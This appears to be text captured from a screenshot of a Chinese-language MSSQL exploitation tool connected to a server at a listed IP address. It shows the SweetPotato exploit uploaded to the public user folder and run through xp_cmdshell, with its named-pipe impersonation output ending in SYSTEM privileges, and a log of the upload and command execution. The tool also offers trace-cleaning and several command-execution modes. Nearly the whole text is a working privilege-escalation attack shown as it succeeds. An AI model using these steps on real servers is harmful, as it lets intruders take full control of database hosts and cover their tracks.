 Mssql - 39.101.143.154 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -l 8888 -a "whoami" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/cd619ded-6175-42b1-ab80-567e5227abfe
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1320 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-12-01 14:36:58 - 目录加载完成!
[*] 2023-12-01 14:37:24 - 正在上传请稍等...
[*] 2023-12-01 14:37:25 - 上传文件成功!
[*] 2023-12-01 14:37:25 - 正在加载目录...
[*] 2023-12-01 14:37:25 - 目录加载完成!
[*] 2023-12-01 14:38:37 - 正在执行并获取结果，请稍等...
[*] 2023-12-01 14:38:38 - 获取结果成功!